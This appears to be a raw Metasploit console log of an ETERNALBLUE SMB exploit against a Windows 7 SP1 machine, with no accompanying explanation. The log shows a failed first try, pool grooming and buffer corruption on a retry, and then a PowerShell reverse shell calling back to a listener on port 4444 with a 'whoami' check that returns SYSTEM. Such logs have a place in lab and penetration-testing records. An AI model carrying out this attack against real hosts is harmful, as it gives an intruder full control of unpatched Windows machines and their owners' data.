 [*] 172.26.84.65:445 - Sending final SMBv2 buffers.
[*] 172.26.84.65:445 - Sending last fragment of exploit packet!
[*] 172.26.84.65:445 - Receiving response from exploit packet
[+] 172.26.84.65:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.26.84.65:445 - Sending egg to corrupted connection.
[*] 172.26.84.65:445 - Triggering free of corrupted buffer.
[-] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.26.84.65:445 - Connecting to target for exploitation.
[+] 172.26.84.65:445 - Connection established for exploitation.
[+] 172.26.84.65:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.26.84.65:445 - CORE raw buffer dump (42 bytes)
[*] 172.26.84.65:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.26.84.65:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.26.84.65:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.26.84.65:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.26.84.65:445 - Trying exploit with 22 Groom Allocations.
[*] 172.26.84.65:445 - Sending all but last fragment of exploit packet
[*] 172.26.84.65:445 - Starting non-paged pool grooming
[+] 172.26.84.65:445 - Sending SMBv2 buffers
[+] 172.26.84.65:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.26.84.65:445 - Sending final SMBv2 buffers.
[*] 172.26.84.65:445 - Sending last fragment of exploit packet!
[*] 172.26.84.65:445 - Receiving response from exploit packet
[+] 172.26.84.65:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.26.84.65:445 - Sending egg to corrupted connection.
[*] 172.26.84.65:445 - Triggering free of corrupted buffer.
[*] Powershell session session 1 opened (192.168.125.150:4444 → 192.168.125.1:3861 ) at 2022-04-04 14:52:12 +0800
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.84.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Windows PowerShell running as user WIN7-PC$ on WIN7-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>